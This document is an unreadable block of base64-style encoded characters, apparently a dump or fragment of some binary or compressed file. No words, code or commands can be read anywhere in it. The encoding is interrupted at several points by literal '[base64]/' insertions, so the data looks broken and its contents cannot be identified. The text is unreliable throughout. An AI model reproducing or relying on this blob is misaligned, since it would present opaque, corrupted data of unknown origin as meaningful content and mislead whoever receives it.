ZdTWd32jPXK603SPdhxYQgRNi8y20W8RVOaJp7K7NG5Ua03SmFe0nlUNyhnh/[base64]/qSuXTZOkDGOI8Uw8JxGZFmxRhl0vQb5IlDsVtRXYpAq95V0KbGRuxxgnCeHMQM364zpLd3sjRxLDdIYqr0eO+mw2nPfRPVqNWDOrUXKo8K4HtLVrKXdnYc4bvIkOFq/36qKp8a4c44LKatc6MSWHG1rxBBsnp0G+THwl3aMTfDVjbpoqfWiVw7yp87D4OhGXQsvAmMSzKy5t1xkRRZutmRIjh7ubjCJpuX69K6tpcvHbvp0PMRYqOzQS9AijOuW3e0yXJCT667WvXB8rq9E85q9kwwzIsb4Y7uUYSGShx7I3+xEnNF1qUXo9mq2/Njn/kdZd/n5c44hXwsPsWWA3wxWXDb5vtInNTVPhVGtR+ntlsrCtYz/R91c+MkiyghYktBDItN0BDQ2+5DXnrXpdtuedB8rv7XCZrt05YrwuiO4eYKHfuRa3p0utpU5ue8M2eb2fO0tNflNsXjA+J97p4ouAoLlkdd/Y218q0a0WzFzLnazBw/mHep1hcCZhuTcvRY8wR0eKQJc3T+te6tTFvU5OhLVIPFuVNtvxMlHuIOLBfdL9nUefEqWqz2lL48j9T/vB1VRJvxQ+2TG9rrTpdRjy+tKoYQHHUEy2vj6vStTVyQeQW5vb61SV6kgXFHd6yDtWpoNWB9xziEvAfdQOTw7CEqDGY9QlQbEZlAJamG2/[base64]/+GpRk3ZxKjXqMLn0ROyB/BGoyTizTHHZTanGiltX1nKlFGSu88cmE7QGTd7wRP4A3VS9ItTzg/eXR5ogr8azly58xOn2vkTdrFesG4luWFMSw3Lff7YWx1p4dOInchJ8Frsxlmzwac2Y3bo8iQfUjLe8x+FVSqYQIxzdgdnifBydxb2esF4hgFKxbebn+iB/gFs9BbeAxZQ/bqhDXmK8s5OjTig/bqw3e8ju3FOxThmQWHpM6G3eYEhsdQfcRdriL/XW1aSzl6Upx6E8uXyidkzPwEeHMyLVdMPE6xwbi5hsU+7l974ItdOFGFNoT9LnSzZ52DL/A02w5WYVftuJLk+7Hk4hvQo896CqrsRv3S0rK2P5TNgLLLi77lfpBERFxSJwvF9dNUcVkQsaW4JUOz2twRdkOowy2Iq3G3KunUdacpLl9TezpH/[base64]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[base64]/R1q01fX35KXLZcvuzbi/HstvZMxDKVpnd+0Njomn1kRVsWtPOrFvbdT59xGC1XnFdbdc8TrngT4ktfQscLd9iqxhbW+Cr/lWMdhl32XMLYDiyOHNv81spDKd6sNIpkq/x9lfOLipnVfHLytzrib496D7381UtInlQKHTX4+2gtbs/wDaNxd2d8b2/EGHri+sdh1CkWwnCRiU36wElWxqo6wfe7KbMy05y5cWDHFi+jtt5Y4wtesyadJgv1ElbtOX2ObUSofOrlbJQJWiDygwXKHJmQXxiDxD28mS/ZPhWJSwWRjmjNzvsOyWWPcbpBatt1iisYYvF4hju5aiiVp61EJRwaWAsQR33bZb5T4zL+4y+6rbhb3H2UJFTn6n1UyzWxmbMbYPt2YE6DMYnSbGEB36RtkdjLhex32pWfLYJZMVzSzXrAuJ8KXq8W2PLEfQnPmWMuy3Pucm3NfhyXWq08jZlsVon4dnWbELj/AtT7dt/wCMBcBxxz2tuJ4hXyqEpKoy6m5iSVPsWYd1tGB79b/0UOQWSWyTHN6tsl3PfUlc6vBudim7Tl/cr3c7m4EqTijFsx9IUuZw+GxxBTvEu5QROWtcjWz53WRq4dDXwRdJeFc0X8LXSP0A56JeGYpati0XcWv41Ro0MJqK9DnQXxestEvdyKALgxbVEFNhs8nCFeeutelp0uh5me1Usuv1H63Za4UwvD9PlR2ChNjuWXcnNPya1sxpQblDZreHXD/VW2afbHygwTDlWlwHMWyDRQWBb2uWipps3d1WeTnN6eleQtuiE+Bq7NGcVgzMg3PBzFpew7Gmicm0xZjm9GtPL7K51H8Tng7N3+MQ5iWI3IgSnocgeHKjlscSvXU6mcHhpx5M0dzWysiZ5Zb3bB0h5+LKMfSLfIZLb90jzAS/BUqqqR6FsZOEsl8Jyr7mVJwRmCxJtjlzI0u0tB0CG8Hc78B5d9cyUW3Sk6Bt1yxPFsN/w1fcOjbbJZXEasd9i82LmKLpxN3dqqVXq36apcVSAlW92T7pbS/LVEnQir/[base64]/[base64]/EIR6XfhV1Co5W7zhWwXBhK9XJq2mZs8QN3Uz5/[base64]/my4KezvStyhrPSf5qzTVxPknfcoMYx4crH1pcwvd8KmcyQ8TiuM3o2+YxCBfimlXXHstiEeCtse5h4kzAxxdscuynLVf5ksHbe5H74DIL9G2HsRBrU5GbPMTa3OY67SFyvMPFWO4Xp8a3+mxbhiLRHnBBebDZ+1e/Sp06fJlmtlLoUq7Kd4Yl6OT0g3FZRtvmpKK6apV/OaGq0MtsDuWSK9Nu4tNnt4oq53totFlN0nh3s/3nMLIwcW27Cb+HcZWxz0v0S8SkML7BTmvDjjovJK1Ob6V2K0cMwbdcctQuGPMM4fLKe72tz025WnSMtldb1TREXV0pG7nyWo8c/Rp60VPYLzOlZuW9jL/Da3S75nWR35vwdmITH+E2gz6Elr6hgK+dVSp8CMXTOXfyd2BMupbeIMS3K4Y4xKYoVyCU59yPO96ls+utaMlsoructcdoY/zXw7TIjDti8EdAbT3fqrfpyzaE5YJLaMWeniNuvzIw5q9KSWS+hc+P11pSoLcjVKFtqY8wBcQQLkQ+tW/Tn0YNGcmH0c/Ftq9U1ZltiPkZuyhtsgR6ZIlotTxEZrdVCgKAoCgKRZk+ZHyp36sVi/g3+uvO33e7ll2MHyR368iy/wAFzv8AUrXMdDV3Hm7+qZfv3WtKt3v034a/qyCzMg/1Icy0/wDsz5f/AHA6uoPm/j7Hz9Kf5rlH5IXLlvCuAcfZsTWdqq0UCG+Q8tocz0/jaVfo+aW1t5m6pU09udwculzmzXeo33VL7F7q5su5+rbWHk7WOiXdoHGzfZs7EN+uQuCziDEw+hR0Lke91Nq6figirW9GPQ/O3i2/le7hOEPsUt8jV1YEzY15qqd//wAIak85Rj1R+KauffD/ABlrnav1lTlhSj8Fj5q4Dv2Y/YIxNh3DVteuV3lmQsxWR1JzRxNdK36fY/Ovi+We8T/U+XbfYEz6MEIcvLl/m6syeLyg9/4P7Pr/ACe3L/N0yZyg7K+S07MuZWTOeV9uuM8KzLHCetJxwekDohHvFaI83OSyscf887/++j/PXOm/VmxT/EoLMy0/W65sfvF//UHWzQ7Hybxt9epfrfDTA+GXsaYusWH2S4b11nMwgcLuFXHEHX+eth8yj1SfYaH2COy3k5At9oxzZJN/vb8cXXZcq4Sg3F57RZMEFNarywdrbNnvdwt+ZQjprwWtkmHZ77Pce6MYBtzthauZictkn5ElHFTkn30zrOcHW/BTdfdj+8ssu0bl4rDjATnG2yFRVGWFHv5ctNKayjgjPwlu9bv/AOpSLfZlyNzaxUuLcNfOxYzsRpcI0+VeZj6CQrqibXnCFB3exKzTlBw7/arjbYR5irp/ypWTUu5SmcY4Klu32C6cR9xttHQJQIhXb8OVS1jBXb7jc21DChVlH8mnodJZd4hsuZ+CrRiqx5SF813RhJEb0pW2z2KvJVRfbVWMF8N93KX/ALif70kk+Yw7v0pGtv7u1/bWcYe6jrve5R/9xP8Aek3oWF7J8xXSZdsBw7EERo3B4iNnu0QvZWdNI+6uobnuFzVpaeYqccvek45ckI+/IeQdgE6Zjt7tFXklc3J+mK2NPSH6LovITLKGmBJl8uVlC9TJHUyw7pqWns17q36fY+P+Lt+qwveXazlDTTT7OKVpY2kQS/Sla3KKfsrX9tZ/wvB/K9/P/wBxP96Q+ZB7/wBKNv8Az7X9tOEfdWx3W/[base64]/Ftsv8AtrHT7rcj4h3L2KsmNzM/IwCH/ifib4f3tla/k1rP+Bb+Ee6/3up/zawXhK3Zd2q/YetT0MppIacbiI5tVNdFEl5VKMXsfDG73t5dThXq8elUFuZErlDB1vcDklsXA3adKrz51nV9L3OrybTOC+sz4uVOU0y3R71he7TFmgptnbWH5KDovrbV5Ufn7XxDuGf00uKF/pnZHf4m4o/8Klf21mMluu/br/e6ta6ZyZA2m3vzJ+FcRxYcfm9IK2y9jafFdaazVR37dYS+l1/ak3Zj7Y+Fu0rd8a2LBdrksWHDMVoY86RqKyUJCRNBXmKdPnVcO9xYz1ncxnP7dVUSB+7JHrfTH+eunF+kI/RR+CYZkfrDM0f3i/8A0hrVrdz454p/rX/BH/U0dnEd3ye+XP73X/WuUodzT8KfXjUY/c5/i12seh9sq+2rv5Yb9QTK79+l/qa89PvfnW9+tT+L5Kh4qzq1kvw3lVjLF9ll3ex4Xul2tcT7/MixCcbb09qolQM2LL3MHEeVOMoGJcM3B+0Xy3u723WiUV5LzEk8xXzRaiQ7nT2bPym+b+d+GYmFX3YeGYEhxpuc9ZBJl+VoaL41VSDVU57aapY6Y/rfVntAigQcJCnUiMHoRc17g867O3976H4U9Vx/h/1RDLPHDGArrLmvxSkC82gdPq6LXaurLzPW9Duu0S3KGcJ8Flf3R9v1L+9MmuLT2vN5HTwncT9s2Yjz6t97skyANufbN9vYi1fGxnRnGa+08OTtriE5zVAw3sIU8Jbh/PXo7mOFu97Tp4dE3VeKX2bVhWTc3Gx9IZh7Ac9ZNR5oi14yhHSdeOn5XxOyoc7cvycXLSuKThGXUZuKf5a9xTpYQfaacuhjJlh3qcESL3iquPKy61fLpTn18CgZa57RGrsYHzU2RGW+ZEI7dvMaYwY5cU5wwLYZI5nbBEf72va7f3FyvLbvjz4/B888Ryj52P6L8+6KquLqWvV3lXAeO1fbjJ/[base64]/vZXSA1I2fi7xXSvKz2ibwE/DtbIyfOOVH+SrDP/gkb/06l8kTSj4drTK+ccqP8leGf/BI3/p1GO0TI+Gqrdt2XeUOcUa4Ybk5ZYeix5LBCT0e1sNOIip3iQgiitc+5seRByr7ap2cM5vglmnhmPg7MjFFhibvRbbcH4rW4tV2gZInOue4j64/JE4wlYi7L9ytckdWrFfnIkdfwXGwdX/zHW3Sl6WlXi7Y2fCtpqFbaBKjQJAmwJVd8NTQRaLMvkq3mN/lMWdl8nI7LkH75z5CX41Yx9fBZFq3ePZsOXO2yVt/[base64]/Hm2YljzWR8TrPvaLW5Rmrqxzg407Uttx9Ax9a3cY4quVwwLcyR22RhcVthvz2rtXQq9dZShj2POV+bCXRPVo4Syat+JZV0lXiUVjw/b4xyxnj+zKIqqN+3nVdzVg6FtH25seVmd8LDWOLKTFrdZBBPgyR6dqJ3flrgTg9LG5d+3GTFx3hWNi63jtkNjsntj393fyrZoVcOhyLinmjkSRtJt1p4hMdDHbXW1aNOKte0/lZMzSynvtzwxw7Xjq3NrKOYyKIs2MnjaPTxcvKtCcW4ozKvF+KbtlfCw3cby5Iw/[base64]/bHEoGm0f+02f3Ogs7Dhfcbn41U6jNcXPphqKcW1b/FUNUkwshfSDVWomUMumtTVado3iGtdM9QNKjJZE8Qo/[base64]/Tu6IimXPvXqq2NOHBXRvJzchPw0GGJtD9F+DW0urtNtkOg/V3bVKptSMT5c8Ov4fix57TwyrbJLcu3nw/rqOKftHCJfHYW3hOcQPEn4Nas2ZOgMlpgY3cK3OvdbTCuofnyqdtHrci8lhDsWYOHn4Ucvurg/SJtPdXo6Meh8f3GrPm9h+uF8B++DAKc09KBoRV8dNnNPbVuXW5savRngZcTNtYfiq/JuzEqQY7hjslvXT6kpzDlzrdi1Ox/Z82bPiYrvbmfm3LiZ1PxrtqCGXvtovdWY4T73prLm0XYV6g23ETavmzteHuNstD/[base64]/2VpyXRXd2dcmL3iW/Fc4sVpueEbeL07T0aA35E6q+FPatUaxW4ryxz2csusGWXB1lzLvVyn4ix5qMbMOyPqFmtkjX6Jo012GOuiVp61ddVsabUxln9hjAOZlmxJiy13i7Z0YRYW1wWbfLJbVPFUIUdQU7g6uY9y1RgxzDvgrsJZhdoOG/i7EeJHcA2q8S1n/ofjvEcN1STmosa7RVU86s5mE0NXYuUuX2FspsLng/B9gHD3ov+Ei5zfkmnie39661Zrrn6WvKWE1j2a4I7taPxL6xVqyppRmbbmyxFmEIvNiXmm5BrZpwlBXOSP4kvkCz2WXKdFy4cEdyMQx3uEvwRK2IxaesmFgrvPgxJrDY2eFIbQ9sgdXyRfanq1ZGMFEmw1Z4kpvccyTKHz+kUPzVblBZGJTVhtjW7dBF4f8AviU/zrUO8lJH63lQoCgKAoCkWZPmR8qd+rFYv4N/rrzt93u5ZdjB8kd+vIsv8Fzv9Stcx0NXcebv6pl+/da0q3e/Tfhr+rILIyI3HlFmQDQ/SHGcaH8IiZNE/PV1J8z/AKRZfjEP0UVw5gx3s7dj3AmAOCEe8vscae1r3uubjeX8pVOpLCDmeDLPzN5zp/YimXeFixhjO1WgB+iePR0vdAedadOOcn2nxFd+T2+c3MfywGdLWJs2rDlna3SK3YPiicxvbonpbooWia9+jXD/AJVdCL8tS1lVqTmsn5Gn/mHmv7yIn+rpq2KWvVD4pm5oZOCXmS6Vyp979YexD4aJvhTOfE2D7Kza7bKBqO2qkibdea9/fWxTqPPbj4bsr+4nXrQPP90njf8A7cP+aH+ys8xy/wAE9q9z/q/3ef3SOOP+3B/JT+ynMY/BLavc/wCr/d6vaQxwXSs5pP4if2VPmJ6+Dtvh7Gn8f/JW8+a7c5siXILc8+ama/Fa1ZPa21vC1o8umt/LT9brmx+8X/8AUFW1S7HxTx19epfB8VMg5DcXOzL555zhtBfoSka+qnHCtl81o/Svtt2qbfIkYzshMQn5W2AgqbLamnjLvVK1KsX2DwPf29ta1udV0jx1UqtnngJGVvliAdSqTC9Na+M30qO5W9bsq6NMvz1F16Xv5LQxRi9vITsbY4xm79HNnxjjREHpIjPUE0/Kq1uUaeEH518YX3mdww+58PmZByroD730huPoZ7ue5VXVa2Xg8fYffvP+6TsH4TwFFskg7bD9GRr0djoDaLY7U+yozlhB9K8EWlveVpwrw4qZXMfEoju+eJKCvT99XvrTjVk+s1tp2qj3w0/i15OYF+mMuxn7s+8wYqBARLoSLScpzSjs1l01qMP8zK2QB4du32VDB1pyqzPkTMK/W1ltiLdnI7QchAS0Qatxm5NxtG31qvOuYf5sw5l4mItvz5J5/wDerU+trfJWy+5p/wAzMOY+JwAy+epZf/FWnWR8PbfOXRH/ADWrl7ebhinI7NQLvKduALapjYhILem30Y+X89XxfJPF2329hcQhQfAIPCtSfPity7aJvtF8ng3Gy37CkTFVlhR0vk+ZKekSSbTc4qOqKIq+xBGmjp7RYUry75c/tWS32n8X7U1biF/FT+yrcX1rXwVZe/8A9X/kyf3TmLv2mJ/JT+ymKH4F7f8A3v8A1f8Akj+M83b7j+1twLo2wLQHvEmxRF10qUXS27w9b7bVnUoT48UQiuHFkx3w2kbJoabu7VOdSxepqU4VoYTWm32lsWC2gizGLT3hT+ymtN89qeD7Xm/k/X/u9/ulMXftET+Sn9lRjBH8D7HL6X/q/wDJI8v888SYtxbDtM2HHchSNUJNEQiT8lNYOPvHhqys7edSE/8AP/dVvZnwpa8H9s/tPQbPGCFDcYt7yR2RQGxImiItqJ3akS1RB81pfWofqMzo/dUn91P89deMX6PjL5qKW5l/rDs0v3i//SGtK573yPxT/Wv+CP8Aqaezb/0e+XP73L/[base64]/TcBdxCtabTj2Pu/2gx+58KD/AN0f5hrubd3voPhP1XH+H/VDct8Ct47uMqK7IKKDIb94867F5czowdzd92q2HYlh5S4bYcJp3E/0qdKirZeVcWnuUoPMx8W1ofZ/l/sJ2TdrasEy5Qry5MFgdfDy/nrZp3/Ong2LTxFO5uIQmrBn782Xi+kTT8tehryzpPZVZznBeOet7GLhy3WoC+kkaGSD7iJXmrCjnVz/ACvnvhuhnezmp7D7bTt7twPDuZN0BNC9ZFr01eU4Qe6vp8mj82z9p3tX5T9lPFNosOLMKy50i5wfT2nYLCEG3eQac1Tn014ad1Wy9b5FPcbvLommuJrnh/FGU9hxRZLZ6Exd2hlMgQ6GLffz+yuvt1erOfB6DYrytWrdZgy0tbd4xnb2XgF2OqlvEvNNCrr39ScKL1u71529pOdNzz25+3zhvK+2Y2yhwjYXxxI6Kwpc/pBhtCTnp5qWleN5/O65vlE7qdx1zfIZe6qlL9EuaRL+gHAXxht6/[base64]/O1/zU1jfER4nxLOmkX0IkotfipXtLKnyKL6btNt5O3buH8rcQYltbdyhNscF0eQvFoVV19zhRlg1LzfaVGrgc1yPxTu8MYv42la3yvBV+EluP0jcUF5MD8eJTXd4K/[base64]/AP7ajRpzRjCaUYCt+LbW3d7PiAiGA8wbIrIf1SFuTaj23yrnXPe26cWKw5JX7AWTGHsryt0S/YpkTHZD9wjpqw7BJ4iFCd/[base64]/wAurmor9VdO3rZwa04tSBdnYUgiL1hUDT3kXvSr5U81GSj84rDbcKwZ8yzj6Ow82pKyPcK1z5xwWRk4xmXDhYkGYfU040oqnxrRm6tGTGFyB0iEfVrVbJtuDiH+NuqaDVmMpMhiPrJ30ELuUdY8j8GkZKmu0WwtvvVbxGYugmS/CoHZBQumgSg729vq0DO05wsVRRLp39NXDTnN8C/[base64]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[base64]/pU22DiLGTjVvukmWgzMGuEr0olVe4tKqxY5cVhWq34bzAzZuYTbp+hm1vtp6Nb5w8PgaJr07tEqMo5px6FvYWvM/E+DpTJL/[base64]/Pdw/mt7p3A4wY1p3OGadPNw7JJTekhu+8lyrlTi68DekwWrmIl4TFK01oujyMPKPq1NNqhcED7aBrvjKOtoY0xQR6pjdb64/wCEPdUkTkwX0gkXmNBmaHYW0qmInfHgj4kjlu6QqYcL42pCMwR6THmVAZfOelDNd9UaJFTCT05z7aJoyjanKER8yomesYCox4I+rt50GjYGT42/291BOnS9Hs+31j76p1GHaoNt7vDt8VRSbEB6qdRJrU8u5KrkmmFolVrarYpIw5uFSrVkmco7nTtKq5LIphZHt0Vv3hrTlFsxWphKQ4FvcIC6THaQFzQk9ipUBAMc5C5dY9dddv2F2GZR8xm236BzX7K3aNTgmj0js9W2PbfQLdeHOEHSx6UWqt/[base64]/T42lRPOq5SV9jm9Ia2bEYxZhbuA7t3/VVXesz6Ox1RkTibDt5xNa7XfbgMHD/EQpjpFsUg100Ra6NOfQ8ndWNKc88H0vj4EwlHs8afg22W+NCQEJqTDFFV1Pwlq+nOebTlaUoQ6IMQQW93HBv0N8ufF3ad1b0Y5tbl4EniKJeJj+GnXJMcGm0MrqI9D34IexaljgGq6Ybt17lRIGInvRbFDHiwrGy5oc1U/ZTVOZVLj9zOsMEtw9IUrbwHx2tAW1lsvVD1U/JVc1lMqZH9F6jLaHlUqckpNELlJ9KFiEztAup2S54NPYnxprFGMjpPip6E2/D+kMC3OkXe5VfFZi1YFyOKXpMUuh3xAXd9RJWxjCavmTgi2KMkcs8xSV6/YHt8iV3uvx/oFL69tV6yrU/